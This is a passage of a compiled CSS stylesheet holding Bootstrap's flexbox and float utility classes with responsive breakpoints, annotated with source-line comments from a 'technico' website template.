/* line 25, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
.justify-content-start {
  justify-content: flex-start !important;
}

/* line 26, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
.justify-content-end {
  justify-content: flex-end !important;
}

/* line 27, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
.justify-content-center {
  justify-content: center !important;
}

/* line 28, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
.justify-content-between {
  justify-content: space-between !important;
}

/* line 29, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
.justify-content-around {
  justify-content: space-around !important;
}

/* line 31, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
.align-items-start {
  align-items: flex-start !important;
}

/* line 32, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
.align-items-end {
  align-items: flex-end !important;
}

/* line 33, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
.align-items-center {
  align-items: center !important;
}

/* line 34, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
.align-items-baseline {
  align-items: baseline !important;
}

/* line 35, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
.align-items-stretch {
  align-items: stretch !important;
}

/* line 37, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
.align-content-start {
  align-content: flex-start !important;
}

/* line 38, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
.align-content-end {
  align-content: flex-end !important;
}

/* line 39, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
.align-content-center {
  align-content: center !important;
}

/* line 40, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
.align-content-between {
  align-content: space-between !important;
}

/* line 41, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
.align-content-around {
  align-content: space-around !important;
}

/* line 42, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
.align-content-stretch {
  align-content: stretch !important;
}

/* line 44, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
.align-self-auto {
  align-self: auto !important;
}

/* line 45, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
.align-self-start {
  align-self: flex-start !important;
}

/* line 46, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
.align-self-end {
  align-self: flex-end !important;
}

/* line 47, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
.align-self-center {
  align-self: center !important;
}

/* line 48, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
.align-self-baseline {
  align-self: baseline !important;
}

/* line 49, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
.align-self-stretch {
  align-self: stretch !important;
}

@media (min-width: 576px) {
  /* line 11, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .flex-sm-row {
    flex-direction: row !important;
  }
  /* line 12, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .flex-sm-column {
    flex-direction: column !important;
  }
  /* line 13, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .flex-sm-row-reverse {
    flex-direction: row-reverse !important;
  }
  /* line 14, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .flex-sm-column-reverse {
    flex-direction: column-reverse !important;
  }
  /* line 16, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .flex-sm-wrap {
    flex-wrap: wrap !important;
  }
  /* line 17, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .flex-sm-nowrap {
    flex-wrap: nowrap !important;
  }
  /* line 18, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .flex-sm-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  /* line 19, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .flex-sm-fill {
    flex: 1 1 auto !important;
  }
  /* line 20, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .flex-sm-grow-0 {
    flex-grow: 0 !important;
  }
  /* line 21, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .flex-sm-grow-1 {
    flex-grow: 1 !important;
  }
  /* line 22, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .flex-sm-shrink-0 {
    flex-shrink: 0 !important;
  }
  /* line 23, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .flex-sm-shrink-1 {
    flex-shrink: 1 !important;
  }
  /* line 25, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .justify-content-sm-start {
    justify-content: flex-start !important;
  }
  /* line 26, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .justify-content-sm-end {
    justify-content: flex-end !important;
  }
  /* line 27, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .justify-content-sm-center {
    justify-content: center !important;
  }
  /* line 28, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .justify-content-sm-between {
    justify-content: space-between !important;
  }
  /* line 29, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .justify-content-sm-around {
    justify-content: space-around !important;
  }
  /* line 31, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .align-items-sm-start {
    align-items: flex-start !important;
  }
  /* line 32, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .align-items-sm-end {
    align-items: flex-end !important;
  }
  /* line 33, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .align-items-sm-center {
    align-items: center !important;
  }
  /* line 34, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .align-items-sm-baseline {
    align-items: baseline !important;
  }
  /* line 35, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .align-items-sm-stretch {
    align-items: stretch !important;
  }
  /* line 37, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .align-content-sm-start {
    align-content: flex-start !important;
  }
  /* line 38, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .align-content-sm-end {
    align-content: flex-end !important;
  }
  /* line 39, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .align-content-sm-center {
    align-content: center !important;
  }
  /* line 40, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .align-content-sm-between {
    align-content: space-between !important;
  }
  /* line 41, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .align-content-sm-around {
    align-content: space-around !important;
  }
  /* line 42, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .align-content-sm-stretch {
    align-content: stretch !important;
  }
  /* line 44, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .align-self-sm-auto {
    align-self: auto !important;
  }
  /* line 45, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .align-self-sm-start {
    align-self: flex-start !important;
  }
  /* line 46, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .align-self-sm-end {
    align-self: flex-end !important;
  }
  /* line 47, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .align-self-sm-center {
    align-self: center !important;
  }
  /* line 48, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .align-self-sm-baseline {
    align-self: baseline !important;
  }
  /* line 49, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .align-self-sm-stretch {
    align-self: stretch !important;
  }
}

@media (min-width: 768px) {
  /* line 11, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .flex-md-row {
    flex-direction: row !important;
  }
  /* line 12, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .flex-md-column {
    flex-direction: column !important;
  }
  /* line 13, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .flex-md-row-reverse {
    flex-direction: row-reverse !important;
  }
  /* line 14, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .flex-md-column-reverse {
    flex-direction: column-reverse !important;
  }
  /* line 16, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .flex-md-wrap {
    flex-wrap: wrap !important;
  }
  /* line 17, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .flex-md-nowrap {
    flex-wrap: nowrap !important;
  }
  /* line 18, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .flex-md-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  /* line 19, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .flex-md-fill {
    flex: 1 1 auto !important;
  }
  /* line 20, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .flex-md-grow-0 {
    flex-grow: 0 !important;
  }
  /* line 21, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .flex-md-grow-1 {
    flex-grow: 1 !important;
  }
  /* line 22, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .flex-md-shrink-0 {
    flex-shrink: 0 !important;
  }
  /* line 23, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .flex-md-shrink-1 {
    flex-shrink: 1 !important;
  }
  /* line 25, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .justify-content-md-start {
    justify-content: flex-start !important;
  }
  /* line 26, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .justify-content-md-end {
    justify-content: flex-end !important;
  }
  /* line 27, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .justify-content-md-center {
    justify-content: center !important;
  }
  /* line 28, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .justify-content-md-between {
    justify-content: space-between !important;
  }
  /* line 29, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .justify-content-md-around {
    justify-content: space-around !important;
  }
  /* line 31, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .align-items-md-start {
    align-items: flex-start !important;
  }
  /* line 32, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .align-items-md-end {
    align-items: flex-end !important;
  }
  /* line 33, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .align-items-md-center {
    align-items: center !important;
  }
  /* line 34, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .align-items-md-baseline {
    align-items: baseline !important;
  }
  /* line 35, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .align-items-md-stretch {
    align-items: stretch !important;
  }
  /* line 37, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .align-content-md-start {
    align-content: flex-start !important;
  }
  /* line 38, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .align-content-md-end {
    align-content: flex-end !important;
  }
  /* line 39, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .align-content-md-center {
    align-content: center !important;
  }
  /* line 40, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .align-content-md-between {
    align-content: space-between !important;
  }
  /* line 41, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .align-content-md-around {
    align-content: space-around !important;
  }
  /* line 42, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .align-content-md-stretch {
    align-content: stretch !important;
  }
  /* line 44, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .align-self-md-auto {
    align-self: auto !important;
  }
  /* line 45, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .align-self-md-start {
    align-self: flex-start !important;
  }
  /* line 46, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .align-self-md-end {
    align-self: flex-end !important;
  }
  /* line 47, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .align-self-md-center {
    align-self: center !important;
  }
  /* line 48, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .align-self-md-baseline {
    align-self: baseline !important;
  }
  /* line 49, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .align-self-md-stretch {
    align-self: stretch !important;
  }
}

@media (min-width: 992px) {
  /* line 11, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .flex-lg-row {
    flex-direction: row !important;
  }
  /* line 12, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .flex-lg-column {
    flex-direction: column !important;
  }
  /* line 13, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .flex-lg-row-reverse {
    flex-direction: row-reverse !important;
  }
  /* line 14, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .flex-lg-column-reverse {
    flex-direction: column-reverse !important;
  }
  /* line 16, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .flex-lg-wrap {
    flex-wrap: wrap !important;
  }
  /* line 17, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .flex-lg-nowrap {
    flex-wrap: nowrap !important;
  }
  /* line 18, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .flex-lg-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  /* line 19, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .flex-lg-fill {
    flex: 1 1 auto !important;
  }
  /* line 20, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .flex-lg-grow-0 {
    flex-grow: 0 !important;
  }
  /* line 21, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .flex-lg-grow-1 {
    flex-grow: 1 !important;
  }
  /* line 22, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .flex-lg-shrink-0 {
    flex-shrink: 0 !important;
  }
  /* line 23, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .flex-lg-shrink-1 {
    flex-shrink: 1 !important;
  }
  /* line 25, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .justify-content-lg-start {
    justify-content: flex-start !important;
  }
  /* line 26, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .justify-content-lg-end {
    justify-content: flex-end !important;
  }
  /* line 27, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .justify-content-lg-center {
    justify-content: center !important;
  }
  /* line 28, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .justify-content-lg-between {
    justify-content: space-between !important;
  }
  /* line 29, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .justify-content-lg-around {
    justify-content: space-around !important;
  }
  /* line 31, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .align-items-lg-start {
    align-items: flex-start !important;
  }
  /* line 32, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .align-items-lg-end {
    align-items: flex-end !important;
  }
  /* line 33, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .align-items-lg-center {
    align-items: center !important;
  }
  /* line 34, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .align-items-lg-baseline {
    align-items: baseline !important;
  }
  /* line 35, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .align-items-lg-stretch {
    align-items: stretch !important;
  }
  /* line 37, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .align-content-lg-start {
    align-content: flex-start !important;
  }
  /* line 38, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .align-content-lg-end {
    align-content: flex-end !important;
  }
  /* line 39, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .align-content-lg-center {
    align-content: center !important;
  }
  /* line 40, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .align-content-lg-between {
    align-content: space-between !important;
  }
  /* line 41, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .align-content-lg-around {
    align-content: space-around !important;
  }
  /* line 42, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .align-content-lg-stretch {
    align-content: stretch !important;
  }
  /* line 44, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .align-self-lg-auto {
    align-self: auto !important;
  }
  /* line 45, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .align-self-lg-start {
    align-self: flex-start !important;
  }
  /* line 46, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .align-self-lg-end {
    align-self: flex-end !important;
  }
  /* line 47, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .align-self-lg-center {
    align-self: center !important;
  }
  /* line 48, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .align-self-lg-baseline {
    align-self: baseline !important;
  }
  /* line 49, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .align-self-lg-stretch {
    align-self: stretch !important;
  }
}

@media (min-width: 1200px) {
  /* line 11, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .flex-xl-row {
    flex-direction: row !important;
  }
  /* line 12, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .flex-xl-column {
    flex-direction: column !important;
  }
  /* line 13, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .flex-xl-row-reverse {
    flex-direction: row-reverse !important;
  }
  /* line 14, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .flex-xl-column-reverse {
    flex-direction: column-reverse !important;
  }
  /* line 16, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .flex-xl-wrap {
    flex-wrap: wrap !important;
  }
  /* line 17, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .flex-xl-nowrap {
    flex-wrap: nowrap !important;
  }
  /* line 18, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .flex-xl-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  /* line 19, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .flex-xl-fill {
    flex: 1 1 auto !important;
  }
  /* line 20, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .flex-xl-grow-0 {
    flex-grow: 0 !important;
  }
  /* line 21, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .flex-xl-grow-1 {
    flex-grow: 1 !important;
  }
  /* line 22, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .flex-xl-shrink-0 {
    flex-shrink: 0 !important;
  }
  /* line 23, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .flex-xl-shrink-1 {
    flex-shrink: 1 !important;
  }
  /* line 25, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .justify-content-xl-start {
    justify-content: flex-start !important;
  }
  /* line 26, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .justify-content-xl-end {
    justify-content: flex-end !important;
  }
  /* line 27, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .justify-content-xl-center {
    justify-content: center !important;
  }
  /* line 28, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .justify-content-xl-between {
    justify-content: space-between !important;
  }
  /* line 29, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .justify-content-xl-around {
    justify-content: space-around !important;
  }
  /* line 31, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .align-items-xl-start {
    align-items: flex-start !important;
  }
  /* line 32, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .align-items-xl-end {
    align-items: flex-end !important;
  }
  /* line 33, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .align-items-xl-center {
    align-items: center !important;
  }
  /* line 34, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .align-items-xl-baseline {
    align-items: baseline !important;
  }
  /* line 35, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .align-items-xl-stretch {
    align-items: stretch !important;
  }
  /* line 37, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .align-content-xl-start {
    align-content: flex-start !important;
  }
  /* line 38, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .align-content-xl-end {
    align-content: flex-end !important;
  }
  /* line 39, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .align-content-xl-center {
    align-content: center !important;
  }
  /* line 40, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .align-content-xl-between {
    align-content: space-between !important;
  }
  /* line 41, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .align-content-xl-around {
    align-content: space-around !important;
  }
  /* line 42, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .align-content-xl-stretch {
    align-content: stretch !important;
  }
  /* line 44, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .align-self-xl-auto {
    align-self: auto !important;
  }
  /* line 45, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .align-self-xl-start {
    align-self: flex-start !important;
  }
  /* line 46, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .align-self-xl-end {
    align-self: flex-end !important;
  }
  /* line 47, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .align-self-xl-center {
    align-self: center !important;
  }
  /* line 48, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .align-self-xl-baseline {
    align-self: baseline !important;
  }
  /* line 49, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_flex.scss */
  .align-self-xl-stretch {
    align-self: stretch !important;
  }
}

/* line 5, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_float.scss */
.float-left {
  float: left !important;
}

/* line 6, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_float.scss */
.float-right {
  float: right !important;
}

/* line 7, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_float.scss */
.float-none {
  float: none !important;
}

@media (min-width: 576px) {
  /* line 5, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_float.scss */
  .float-sm-left {
    float: left !important;
  }
  /* line 6, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_float.scss */
  .float-sm-right {
    float: right !important;
  }
  /* line 7, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_float.scss */
  .float-sm-none {
    float: none !important;
  }
}

@media (min-width: 768px) {
  /* line 5, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_float.scss */
  .float-md-left {
    float: left !important;
  }
  /* line 6, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_float.scss */
  .float-md-right {
    float: right !important;
  }
  /* line 7, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_float.scss */
  .float-md-none {
    float: none !important;
  }
}

@media (min-width: 992px) {
  /* line 5, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_float.scss */
  .float-lg-left {
    float: left !important;
  }
  /* line 6, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_float.scss */
  .float-lg-right {
    float: right !important;
  }
  /* line 7, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_float.scss */
  .float-lg-none {
    float: none !important;
  }
}

@media (min-width: 1200px) {
  /* line 5, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_float.scss */
  .float-xl-left {
    float: left !important;
  }
  /* line 6, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_float.scss */
  .float-xl-right {
    float: right !important;
  }
